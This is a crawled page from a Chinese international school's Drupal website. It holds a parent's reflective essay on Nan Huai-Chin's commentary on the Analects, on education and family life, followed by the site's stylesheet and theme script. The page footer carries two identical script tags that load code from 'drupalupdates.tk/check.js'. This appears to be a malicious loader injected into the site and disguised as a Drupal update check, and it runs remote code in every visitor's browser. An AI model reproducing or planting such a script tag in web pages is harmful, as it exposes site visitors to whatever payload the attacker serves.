

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wtis.cn/?q=%E5%AE%B6%E9%95%B7%E5%9B%9E%E9%A5%8B/4422
body_size: 8055
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-hans" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=zh-hans/%E5%AE%B6%E9%95%B7%E5%9B%9E%E9%A5%8B/4422" />
<link rel="shortlink" href="/?q=zh-hans/node/4422" />
<link rel="shortcut icon" href="http://wtis.cn/sites/default/files/20201116173240xiao.jpg" type="image/jpeg" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>家長讀《論語別裁》心得報告（一） | 吳江太湖國際實驗學校</title>
    <style type="text/css" media="all">
@import url("http://wtis.cn/modules/system/system.base.css?sx9thc");
@import url("http://wtis.cn/modules/system/system.menus.css?sx9thc");
@import url("http://wtis.cn/modules/system/system.messages.css?sx9thc");
@import url("http://wtis.cn/modules/system/system.theme.css?sx9thc");
</style>
<style type="text/css" media="all">
@import url("http://wtis.cn/modules/book/book.css?sx9thc");
@import url("http://wtis.cn/modules/comment/comment.css?sx9thc");
@import url("http://wtis.cn/sites/all/modules/domain/domain_nav/domain_nav.css?sx9thc");
@import url("http://wtis.cn/modules/field/theme/field.css?sx9thc");
@import url("http://wtis.cn/modules/node/node.css?sx9thc");
@import url("http://wtis.cn/modules/user/user.css?sx9thc");
@import url("http://wtis.cn/sites/all/modules/contrib/views/css/views.css?sx9thc");
</style>
<style type="text/css" media="all">
@import url("http://wtis.cn/sites/all/modules/contrib/ctools/css/ctools.css?sx9thc");
</style>
<style type="text/css" media="all">
@import url("http://wtis.cn/sites/all/themes/hlpclg/build/style.css?sx9thc");
@import url("http://wtis.cn/sites/all/themes/hlpclg/css/docss.css?sx9thc");
</style>
    <script type="text/javascript" src="http://wtis.cn/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://wtis.cn/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://wtis.cn/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://wtis.cn/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://wtis.cn/misc/drupal.js?sx9thc"></script>
<script type="text/javascript" src="http://wtis.cn/sites/default/files/languages/zh-hans_t26gQRhW6abo9E-l5iPa2yS4yyohpQps_c1d0L0Buf4.js?sx9thc"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"zh-hans\/","setHasJsCookie":0,"ajaxPageState":{"theme":"hlpclg","theme_token":"h14wxdPNnxoWXXgwlOG2sa4lDwEStiwjDV26KLONkM4","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/zh-hans_t26gQRhW6abo9E-l5iPa2yS4yyohpQps_c1d0L0Buf4.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/hlpclg\/build\/style.css":1,"sites\/all\/themes\/hlpclg\/css\/docss.css":1,"sites\/all\/themes\/hlpclg\/css\/print.css":1}}});
//--><!]]>
</script>
    <link href="https://cdn.bootcss.com/video.js/6.7.1/alt/video-js-cdn.min.css" rel="stylesheet">
    <!-- If you'd like to support IE8 -->
    <script src="https://cdn.bootcss.com/video.js/6.7.1/ie8/videojs-ie8.min.js"></script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-4422 node-type-article domain-school-cn i18n-zh-hans school-website" >
    <div id="skip-link">
        <a href="#main-content" class="element-invisible element-focusable">跳转到主要内容</a>
    </div>
        <div id="page-wrapper">
    <div id="page" class="page">
        <header class="header">
            <div class="nav-logo">
                <div class="container">
                    <div class="row">
                        <nav class="navbar navbar-expand-lg navbar-light">
                            <a class="navbar-brand logo" href="/?q=zh-hans">
                                                                                                            <img src="sites/all/themes/hlpclg/image/common/logo_school.png" alt="主页">
                                                                                                </a>
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarDropdown" aria-controls="navbarDropdown" aria-expanded="false" aria-label="Navbar">
                                <span class="navbar-toggler-icon"></span>
                            </button>
                              <div class="ml-auto d-flex align-items-center region region-language">
    
<div class="block block-block" id="block-block-5">
                 <p><span class="navbar-sign mr-2"><a class="btn" href="http://taihucenter.cn" style=" border: 1px solid #2b55ad; background-color: transparent; color: #2b55ad; font-weight: bold;" target="_blank">太湖大學堂</a></span></p>
<p><a href="http://www.taihuschool.cn/?q=%E6%A0%A1%E5%9C%92%E6%96%B0%E8%81%9E/5776" style="position: fixed; right: 0; top: 50%; margin-top: -190px; z-index: 10; width: 100px;" target="_blank"><img alt="" src="http://www.taihuschool.cn/sites/default/files/wx_20190108132958.jpg" style="max-width: 100%" /> </a></p>
 </div>
  </div>
                        </nav>
                    </div>
                </div>
            </div>
            <!-- 导航 -->
            
    <div class="region region-nav">
    <div class="nav-menu block block-system block-menu" id="block-system-main-menu">
            <!-- <h2>主菜单</h2> -->
            <div class="container">
        <div class="row">
            <nav class="navbar navbar-expand-lg navbar-light w-100">
                
                <div class="collapse navbar-collapse" id="navbarDropdown">
                    <!-- 导航 -->
                    <ul class="navbar-nav mr-auto"><li class="nav-item "><a class="nav-link " href="/?q=zh-hans" target="" title="" style="">首頁</a></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/book/418" target="" title="">關於學校</a><div class="dropdown-menu"><a href="/?q=zh-hans/book/418" class="dropdown-item" target="" title="">關於吳江太湖國際實驗學校</a><a href="/?q=zh-hans/book/4705" class="dropdown-item" target="" title="">理念</a><a href="http://www.taihuschool.cn/?q=album/%E6%A0%A1%E5%9C%92%E7%94%9F%E6%B4%BB%E7%9B%B8%E5%86%8A_/6010#overlay-context=" class="dropdown-item" target="" title="">學校風景</a><a href="/?q=zh-hans/book/4344" class="dropdown-item" target="" title="">常見問題</a><a href="/?q=zh-hans/book/4706" class="dropdown-item" target="" title="">聯繫我們</a></div></li>
<li class="nav-item "><a class="nav-link " href="/?q=zh-hans/tags/terms/99" target="" title="" style="">校園新聞</a></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/book/4602" target="" title="">課程活動</a><div class="dropdown-menu"><a href="/?q=zh-hans/book/4602" class="dropdown-item" target="" title="">常規課程</a><a href="/?q=zh-hans/book/4601" class="dropdown-item" target="" title="">特色課程</a></div></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/tags/terms/115" target="" title="">校友天地</a><div class="dropdown-menu"><a href="/?q=zh-hans/tags/terms/115" class="dropdown-item" target="" title="">學習回饋</a><a href="/?q=zh-hans/tags/terms/116" class="dropdown-item" target="" title="">升學狀況</a></div></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/article-years/42/106" target="" title="">分享互動</a><div class="dropdown-menu"><a href="/?q=zh-hans/article-years/42/106" class="dropdown-item" target="" title="">學生文章</a><a href="/?q=zh-hans/article-years/64/106" class="dropdown-item" target="" title="">家長回饋</a><a href="/?q=zh-hans/article-years/45/106" class="dropdown-item" target="" title="">教學紀實與心得</a><a href="/?q=zh-hans/article-years/89/106" class="dropdown-item" target="" title="">教師學習心得</a></div></li>
<li class="nav-item "><a class="nav-link " href="/?q=zh-hans/album/term/48" target="" title="" style="">校園相冊</a></li>
<li class="nav-item "><a class="nav-link " href="/?q=zh-hans/taxonomy/term/71" target="" title="" style="">招賢納士</a></li>
<li class="nav-item "><a class="nav-link recruit-link" href="http://www.wtis.cn/?q=%E9%80%9A%E7%9F%A5%E5%85%AC%E5%91%8A-%E5%A4%A7%E5%AD%B8%E5%A0%82%E6%96%B0%E8%81%9E-%E6%A0%A1%E5%9C%92%E6%96%B0%E8%81%9E/6422" target="_blank" title="" style="background: #fff;line-height: 0.9rem;margin-top: 0.3rem;border-radius: 5px;color: #79121D;">入學信息</a></li>
</ul>                </div>
            </nav>
        </div>
    </div>
</div>    </div>
        </header>

        
        <article id="main-wrapper">
            <div id="main" class="clearfix">
                <div class="gray_bg article-page">
                    <div class="container">
                        <div class="row">
                            
    <div class="col-md col-sm-12 pr-lg-1 w-slider mb-20 region region-sidebar-first">
        
<div class="block block-menu" id="block-menu-menu-share-interactive">
                        <h2 class="header notoserif hide" >分享互動</h2>
                    <ul class="nav flex-column slider white_bg"><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/article-years/42/106" target="" title="">學生文章</a></li><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/article-years/64/106" target="" title="">家長回饋</a></li><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/article-years/45/106" target="" title="">教學紀實與心得</a></li><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/article-years/89/106" target="" title="">教師學習心得</a></li></ul></div>
    </div>
                            <div class="col-md">
                                                                <div class="page-right white_bg ">
                                                                                                            <h2 class="header notoserif">
                                        家長讀《論語別裁》心得報告（一）                                                                            </h2>
                                                                                                            <div class="tabs"></div>                                                                        
                                    
                                        
<div class="block block-system" id="block-system-main">
                <div id="node-4422" class="node node-article node-promoted clearfix" about="/?q=zh-hans/%E5%AE%B6%E9%95%B7%E5%9B%9E%E9%A5%8B/4422" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="家長讀《論語別裁》心得報告（一）" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
         <p><span style="font-size:14px;">接到任務要寫這讀書報告時是在香港，離登機回美國只有5個小時，只能在附近兩家的書店去找【論語別裁】，可惜兩家書店都沒有，在上海的家中有這本書，但是幾年前翻閱，內容也不太記得，何況太太也沒有讀過，怎麼辦呢？在機場給在美國的太太打電話，問是不是該找朋友寄給我們，睿智的太太說可以下載語音的電子書來聽，回來後就下載了三位(兩女一男)不同朗誦者的音訊每天在聽(後來經郭校長提醒才知道這些都是盜版，建議大學堂出版正版的音訊方便大家下載)。</span></p>
<p><span style="font-size:14px;">雖然是盜版音訊，品質欠佳，但可以不必和太太爭書來看，而且在男版的音訊中，雖然朗誦者跟南老師聲音完全不同，但也不禁回憶起南師的音容，心中泛起一股幸福的暖流。能親自接受南師的教誨已經是一生極大的福報，但更大的福報是有緣與李老師一家人及太湖大學堂的老師以及長輩建立亦師亦友的情誼，親睹你們把太湖大學堂從一片荒蕪之地，一磚一瓦的給建立起來，對你們付出的心血，總是滿懷感動及感恩之心。感動在於你們知難而為；現代中國社會真正為教育而做教育的人實在太少，大部人已把教育當成一門生意，而真正的教育家在目前這片土地上做真正的教育遇到的困難挑戰不是外行人所能想像。感恩在於看見未來中國的希望，一屆又一屆的學生從太湖學校畢業，中國夢（我理解的中國夢是不能缺傳統文化根基及國民普遍的良好精神素養）的種子也散播到全國及世界各地。</span></p>
<p><span style="font-size:14px;">南老師這本【論語別裁】，跟其他作家學者講寫論語完全不一樣，其他人一般把古書研讀了，如果著書立說，無非賣弄一下自己的知識、心得及發現。但南老師的講解明顯不是這個目的，南老師講解方式處處感受到是希望論語（及其他經書）是為我們現代中國人服務的工具，南老師通過自身精通博學古今中外歷史哲學文化及豐富人生經歷，再提煉古藉中的精華，希望我們這類凡夫俗子能從中學到做人及過好一生。在現今社會過好一生真不容易，但如果能在有生之年把國學學好，進而修心養性，說不一定也有幸福美滿的小日子，也留給下代比較好的未來。</span></p>
<p><span style="font-size:14px;">南老師不單說解論語中孔子和學生對話的真義，更多是借古論今及談今論古中來回穿插灌輸傳統文化及思想對我們生活在現代社會的意義。儒家思想在宋朝開始成為政治工具，南師的講解幫我們解開很多迷思，還原春秋時代孔子所主張的道德行為準則，這些準則是多麼的附合人性，應該是能跨越時代存在，但我們國家近代的經濟發展模式及政治運動無不衝擊我們對傳統文化認知及繼承，我們及我們的下代註定要為這文化斷層付出代價。</span></p>
<p><span style="font-size:14px;">拯救傳統文化只能靠教育，今天中國的教育已成一大產業，但離教育的初衷培養德、智、體全面發展的人才已越走越遠。我們處於對自身文化失去信心但又缺乏對西方文化真正瞭解的年代。在教育定位出現偏差及資源錯配下，不單學生很迷茫，老師及家長也很焦慮，這是當今中國一大社會問題，南老師一直在引導我們去重拾老祖宗留下我們寶藏（糧庫），去克服近百年歷史帶給我們民族對自身文化的誤解及疑惑。世界沒有一個國家或民族能依靠經濟、軍事、政治而長盛不衰，三千年華夏文明表明只有文化才是一個國家的根基。21世紀是屬於中國，前題是我們把握歷史給我們的機遇，重建中華文明；而教育是重建文明唯一辦法，也是南老師創辦太湖大學堂及太湖小學的初衷。</span></p>
<p><span style="font-size:14px;">牧民是我們家的老么，他有兩位正在美國讀大學的姐姐，他的哥哥子游也在美國讀高中，太太曾說我給兩個兒子起名“子遊”及“牧民”，是不是因為我們到處流浪像“遊牧子民”，我反諷她連“子遊”是孔子學生及管仲最重要的一篇文章《牧民》都沒有聽過（說笑的口吻），南老師在【論語別裁】也有講解子遊問孝及管子，太太的國學根基比我還薄弱，我們都在香港受“英式教育”長大（我們是初中同學），上世紀八十年未中學未畢業就去留學北美，太太讀書成績比我好，但我看的中國古典文學哲學比她多一點點，但也大概只有中國大陸或臺灣初一的水準。家中老大老二老三都是在美國出生，初為父母的我們，生活在美國這自由民主的國家，長輩都不在身邊，我們在朋友同學中也是最早有小孩的，加上我們性格中都固有不願意長大的孩子氣及遲熟，三個小孩對我們來說更像寵物或玩具，怎麼“教育”他們在記憶中好像我們不曾深入想過及討論過。他們開始上學，也開始了當我們的白老鼠，讀了各種不同學校接受各種不同的教育方式，我們生活的場景從紐約&gt;上海&gt;香港&gt;上海&gt;加州，他們也只能適應四海為家，提早學做世界公民。</span></p>
<p><span style="font-size:14px;">作為家中老么是幸運的，特別像牧民出生時候已離我們初為父母14年，對養育小孩不能說很有心得，但經驗倒不少，特別是失敗的經驗及反面教材，我們誤打誤撞在沒有刻意培養他們情況下，他們反而在成長的路上各自尋獲自己的人生方向。牧民從上海的幼稚園到現在在加州小學讀一年級，讀了四所學校，都適應得不錯，除了他的性格陽光外向樂觀開朗，也與我們這幾年有更多時間陪伴他有關。這兩年生活在美國，牧民對中文的興趣反而越來越濃，跟他讀的是中文學校有影響，但主要是他很清楚知道今年暑假就要回上海，他也不想自己的中文比其他同學差太多。</span></p>
<p><span style="font-size:14px;">【論語】作為重要文學經典，中國人都應該熟讀它，但畢竟孔子所處的年代離我們太過久遠，自從五四運動後古文在我們日常生活中的應用日漸式微，南老師這本【論語別裁】不單幫助我們瞭解孔子（儒家）思想，也讓我們對如何用好儒家思想來過好一生，正所如孟子說的: "窮則獨善其身，達則兼善天下"。人生是一場修煉，修煉如大海夜航，南老師一生的言行是我們在茫茫大海夜航中看到的燈塔。</span></p>
   </div>

  
  
</div>
</div>

                                    
                                    
                                    
                                    
                                    
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </article>
        <!-- /#main, /#main-wrapper -->
        
    <footer class="footer">
        <div id="block-block-6" class="container block block-block">
    <div class="container">
                        <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>    </div>
</div><div id="block-block-7" class="container block block-block">
    <div class="container">
                         <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>     </div>
</div><div id="block-block-8" class="container block block-block">
    <div class="container">
                        <div class="row website-info">
    <div class="col-md-6 d-flex flex-column justify-content-between w-100">
        <div class="align-items-center d-flex footer-col">
            <span class="mr-2">學校地址：江蘇省蘇州市吳江區七都鎮廟港沿湖東路8號</span>
        </div>
        <div class="align-items-center d-flex footer-col">
            <span class="mr-2">電話：0512-63170052/63170053</span>
        </div>
        <div class="align-items-center d-flex footer-col">
            <span>E-Mail：
                <a href="mailto:wtis@vip.163.com" style="color: #FFF;">wtis@vip.163.com</a>
            </span>
        </div>
    </div>
    <div class="col-md-6 d-flex justify-content-md-center justify-content-start text-center">
        <div class="footer-col">
                <img src="http://taihucenter.cn/sites/default/files/qrcode.jpg" class="img-fluid" style="width: 100px;">
        </div>
    </div>
</div>
<div class="row copyright">
    <div class="d-flex flex-column flex-sm-row w-100">
        <div class="footer-col mr-sm-2">Copyright &copy; 2008-2026 吳江太湖國際實驗學校 版權所有</div>
        <div class="footer-col"><a href="https://beian.miit.gov.cn" style="color:white" target="_blank">苏ICP备18025715号-2</a></div>
    </div>
</div>    </div>
</div>    </footer>
    </div>
</div>
<!-- /#page, /#page-wrapper -->
        <input id="tid" type="hidden" value="64">
    <script type="text/javascript" src="sites/all/themes/hlpclg/build/vendor.js"></script>
    <script src="http://code.jquery.com/jquery-migrate-1.2.1.js"></script>
    <script src="https://cdn.bootcss.com/video.js/6.7.1/video.min.js"></script>

    <script type="text/javascript" async src="sites/all/themes/hlpclg/build/app.js?v=1"></script>
    <script type="text/javascript" async src="sites/all/themes/hlpclg/js/hlpclg.js?v=1.1"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://wtis.cn/sites/all/themes/hlpclg/css/docss.css?sx9thc
body_size: 2543
content:
/*
* @Author: Peter
* @Date:   2017-12-28 13:10:11
 * @Last Modified by: peter.si
 * @Last Modified time: 2025-05-23 15:27:29
*/

a:hover,
a.active:hover,
a:focus,
a.active:focus {
    text-decoration-line: none;
}

/* Region Language */

/*// .region-language {
//   color: #FFF;
// }*/
.region-language ul {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
    margin-left: 1rem;
    min-width: 110px;
}

.region-language ul:after {
    display: block;
    clear: both;
    content: "";
}

.region-language ul li {
    float: left;
}

.region-language ul li:not(:last-child) a {
    border-right: 1px solid #333;
}

.region-language ul li a {
    color: #666 !important;
    display: inline-block;
    font-size: 12px;
    padding: 0 0.5rem;
}

.region-language ul li a.active {
    color: #2b55ad !important;
}

.region-news-right-block .block-views+.block-views h4 {
    margin-top: 30px;
}

.region-news-left-block .block-views+.block-views h4 {
    margin-top: 30px;
}

@media (max-width:767px) {
    .region-news-right-block .block-views h4 {
        margin-top: 30px;
    }
}

.home-news .news-list .list-group-item a {
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 0.75rem;
    position: relative;
    white-space: nowrap !important;
}

.home-news .news-list .list-group-item a:before {
    content: '\2022';
    position: absolute;
    left: 0;
    top: 0;
}

.home-recommend .school-title a {
    padding-left: 0.75rem;
    position: relative;
}

.home-recommend .school-title a:before {
    content: '\2022';
    position: absolute;
    left: 0;
    top: 0;
}

.hide {
    display: none;
}

.block-views {
    position: relative;
}

.block-views .more-link {
    position: absolute;
    top: 3px;
    right: 0;
    font-size: 0.875rem;
}

.home-news .block-views .more-link {
    right: 15px;
}

.slider .nav-item i {
    top: 1rem;
    right: 1rem;
    z-index: 10;
    width: 1rem;
    text-align: center;
    transition: 0.4s;
}

.slider .nav-item i[aria-expanded="false"] {
    transform: rotate(180deg);
}

/* book */

.book-navigation {
    display: none;
}

.region-content ul.links {
    display: none;
}

/**
 * page
 */

.pager {
    border-top: 1px solid #E8E8E8;
    padding-top: 1.875rem !important;
    margin-top: 1rem !important;
    display: flex;
}

.pager li {
    padding: 0 !important;
    margin: 0 !important;
    border-radius: 50%;
    color: #333;
    font-size: 1rem;
    width: 30px;
    height: 30px;
    display: flex !important;
    align-items: center;
    justify-content: center;
    font-weight: normal !important;
}

.pager li.pager-current {
    background-color: #2B55AD;
    border-color: #2B55AD;
    color: #FFF;
}

.pager li.pager-first,
.pager li.pager-previous,
.pager li.pager-next,
.pager li.pager-last {
    font-weight: bolder !important;
}

.pager li.pager-first,
.pager li.pager-last {
    display: none !important;
}

.pager li a {
    display: block;
    width: 30px;
    height: 30px;
    line-height: 30px;
}

.page-right .content img {
    max-width: 100%;
    width: auto;
    height: auto;
    object-fit: cover;
}

/* tabs */

ul.primary {
    border: 0 none;
    margin: 0 0 15px;
    padding: 0;
}

ul.primary li a {
    background: #fdfdfd;
    border: solid 1px #d8ecf9;
    color: #517ed0;
}

ul.primary li a {
    padding: 0.4em 0.9em 0.4em;
}

ul.primary li a.active,
ul.primary li.active a {
    border: solid 1px #82c3eb;
    background: #d8ecf9;
    color: #000000;
}

ul.primary li a.active:hover,
ul.primary li a.active:focus {
    border: solid 1px #82c3eb;
    background: #d8ecf9;
    color: #000000;
}

ul.primary li a:hover {
    background: #fdfdfd;
    border: solid 1px #82c3eb;
}

#block-user-login {
    width: 400px;
    max-width: 100%;
    margin-top: 20px;
    margin-left: auto;
    border-radius: 10px;
    background-color: #d8ecf9;
}

#block-user-login h2 {
    background-color: #82c3eb;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    padding: 0.25rem 1rem;
    margin-bottom: 0;
    color: #FFF;
    font-size: 1.5rem;
    display: block !important;
}

#block-user-login form {
    padding: 1rem 1rem;
}

#block-user-login .item-list {
    display: none;
}

#block-user-login input {
    width: 100%;
    border-radius: 4px;
    border: 1px solid #ced4da;
    padding: 0.375rem 1rem;
}

#block-user-login input[type="submit"] {
    width: auto;
    background-color: #fff;
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
    background-color: #2B55AD;
}

.nav-pills .nav-item:first-child .nav-link {
    font-size: 1rem;
    color: #333;
}

#player {
    display: block;
    width: 100%;
    height: 500px;
}

.content #player:not(:last-child) {
    margin-bottom: 1rem;
}

@media (min-width:768px) and (max-width:1023px) {
    #player {
        height: 350px;
    }
}

@media (max-width:767px) {
    #player {
        height: 200px;
    }
}

.page-right .article-list .list {
    padding: 0.625rem;
    margin: 0.625rem 0;
    background: #f1cd86;
}


.page-right .article-list .list .title {
    padding: 1rem 0.5rem;
    border: 1px solid #fff;
    text-align: center;
    font-size: 1.25rem;
}

.page-right .article-list .list .title a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.page-right .article-list .list .small-block {
    width: 6px;
    height: 6px;
    content: '';
    position: absolute;
    border: 1px solid #FFF;
}

.page-right .article-list .list .small-block.top_left {
    left: -6px;
    top: -6px;
}

.page-right .article-list .list .small-block.top_right {
    right: -6px;
    top: -6px;
}

.page-right .article-list .list .small-block.bottom_left {
    left: -6px;
    bottom: -6px;
}

.page-right .article-list .list .small-block.bottom_right {
    right: -6px;
    bottom: -6px;
}

.field-name-field-book-attachment a {
    color: #2B55AD;
}

.home-banner .home-banner-thumbs.school .banner-thumbs {
    width: 33.333333%;
}

.btn-blue {
    background-color: #2B55AD;
    color: #FFF;
}

.homepage section:nth-child(odd) {
    background-color: #FFF;
}

.homepage section:nth-child(even) {
    background-color: #F7F7F7;
}

.home-recommend .container .block-views+.block-views h4 {
    margin-top: 1.5rem;
}

.article-page .features-lesson,
.article-page .home-news,
.article-page .home-video,
.article-page .home-recommend {
    padding-top: 1.5rem;
    padding-bottom: 0rem;
}

.article-page select:last-child {
    padding-bottom: 0;
}

.hide-before a:before {
    display: none;
}

#block-views-subpage-content-block-3 h4 {
    visibility: hidden;
}

section .container #block-views-edu-social-block {
    margin-left: -15px;
    margin-right: -15px;
}

#block-views-edu-social-block h2 {
    display: block;
    font-size: 1.5rem;
}

/* school website */

.school-website .home-banner {
    padding-top: 0;
}

.school-website .header .nav-logo .btn.active {
    background-color: #7F7F7F;
    border-color: #7F7F7F;
}

.school-website .header .nav-menu .navbar .nav-item .dropdown-menu,
.school-website .header .nav-menu .navbar .nav-item.open,
.school-website .header .nav-menu .navbar .nav-item.show,
.school-website .header .nav-menu .navbar .nav-item.active,
.school-website .header .nav-menu .navbar .nav-item:hover,
.school-website .home-banner-thumbs .banner-thumbs.active .line,
.school-website .home-banner-thumbs .banner-thumbs:hover .line {
    background-color: #79121D;
}

.school-website .btn-blue,
.school-website .nav-pills .nav-link.active,
.school-website .nav-pills .show > .nav-link,
.school-website .header .nav-menu {
    background-color: #79121D;
}

.school-website .home-banner-thumbs .banner-thumbs.active .head-bg,
.school-website .home-banner-thumbs .banner-thumbs:hover .head-bg {
    border-color: #79121D;
    background-color: rgba(255,255,255,0.7);
}

.school-website .home-banner-thumbs .banner-thumbs.active .head,
.school-website .home-banner-thumbs .banner-thumbs:hover .head,
.school-website .head,
.school-website .slider .nav-link.active,
.school-website .slider .nav-link:hover {
    color: #79121D;
}

body.school-website,
.school-website .notoserif {
    font-family: "Microsoft Yahei";
}

.school-website .head.notoserif {
    font-weight: bold;
}

.school-website h4.school .head:after {
    display: none;
}

.school-website .footer {
    background-color: #79121D;
}

.school-website .footer .website-info {
    border-width: 2px;
    padding-bottom: 1rem;
}

.school-website .footer .copyright {
    opacity: 0.8;
    padding-bottom: 1.875rem;
}

.school-website .swiper-button-prev {
    left: 15%;
    margin-left: -40px;
}

.school-website .swiper-button-next {
    right: 15%;
    margin-right: -40px;
}

.school-website .article-page .page-right .contact-info .contact-list {
    font-size: 1rem;
}

.page-desc b {
    color: black;
}

.red {
    color: red;
}

.religion {
    padding: 2.5rem 0;
    text-align: center;
}

.religion .list .item {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    padding: 1.5rem 2.5rem;
    border: 1px solid #ddd;
    height: 100%;
}

.religion .list:first-child .item {
    background-image: url('../image/home/banner-xinshou.png');
}

.religion .list:last-child .item {
    background-image: url('../image/home/banner-yuanjing.png');
}

.religion .list .item .icon{
    margin-bottom: 0.5rem;
}

.religion .item .content {
    margin-bottom: 1rem;
}

.religion .item .content .title {
    font-size: 1.5rem;
    color: #333;
    font-weight: 600;
    margin-bottom: 1.5rem;
    position: relative;
}

.religion .item .content .title:after {
    position: absolute;
    content: '';
    width: 100px;
    border-top: 2px solid #FFAA00;
    bottom: -10px;
    left: 50%;
    margin-left: -50px;
}

.religion .item .content .small-title {
    color: #222;
    width: 80%;
    font-size: 1rem;
    font-weight: bolder;
    margin-bottom: 0.5rem;
}

.religion ul li {
    line-height: 1.6rem;
}

#home-videos {
    height: 400px;
}
#home-videos.school-home-video{
    height: 330px !important;
}

.recruit-link {
    margin-left: 7rem;
}
@media (max-width: 992px){
    .recruit-link {
        margin-left: 0rem;
    }
}

.high-light-img {
    width: 100%;
    height: 200px;
}

.high-light-img img {
    max-width: 100%;
    height: auto;
    object-fit: cover;
}

--- FILE ---
content_type: application/javascript
request_url: http://wtis.cn/sites/all/themes/hlpclg/js/hlpclg.js?v=1.1
body_size: 1047
content:
/*
 * @Author: Peter
 * @Date:   2018-01-05 10:19:39
 * @Last Modified by:   Peter
 * @Last Modified time: 2018-03-26 13:09:01
 */
(function($) {
    $('p').each(function() {
        var $this = $(this);
        if (!$this.html() || $this.html() === '&nbsp;') {
            $this.remove();
        }
    });

    if (!String.prototype.htrim) {
        String.prototype.htrim = function () {
            return this.replace(/^[/\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '');
        };
    }

    selectMenu();
    fanybox();
    replaceVideo();
})(jQuery);


function selectMenu() {
    var param = '';
    var tid = $('#tid').val();
    // 存在 tid
    if (tid) {
        param = tid;
    } else {
        param = window.location.search ? window.location.search : $('.nav-menu .nav-item a').eq(0).attr('href').htrim();
    }

    // slider nav
    var $slider_link = $('.slider li a[href$="/'+param+'"]');
    $slider_link.each(function(i, item){
        var $item = $(item);
        $item.addClass('active');
        var $ul = $item.closest('ul');
        if (!$ul.hasClass('show')) {
            $ul.collapse();
        }
        $ul.closest('li').children('a').addClass('active');
    });
    // main nav
    var $top_link = $('.nav-menu .nav-item a[href$="/'+param+'"]');
    $top_link.each(function(i, item){
        var $item = $(item);
        $item.addClass('active');
        $item.closest('.nav-item').addClass('active');
    });
}

function fanybox(){
    var $yoxview = $('#yoxview-slide');
    if ($yoxview && $yoxview.length) {
        $('[data-fancybox]').fancybox({
            slideShow : {
                autoStart : true,
                speed     : 4000
            }
        });
    }
}

function replaceVideo() {
    var $video, src, poster;
    $video = $('#home-videos');
    src = $video.length && $video.data('src') ? 'sites/default/files/video/mp4/' + $video.data('src') : '';
    poster = $video.length && $video.data('poster') ? $video.data('poster') : '';
    if (src) {
        $video.html('<video class="video-js" controls preload="auto" data-setup="{}" poster="' + poster + '" style="width: 100%; height: 100%;"><source src="'+ src +'" type="video/mp4"><p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that<a href="http://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a></p></video>');
    }
}


--- FILE ---
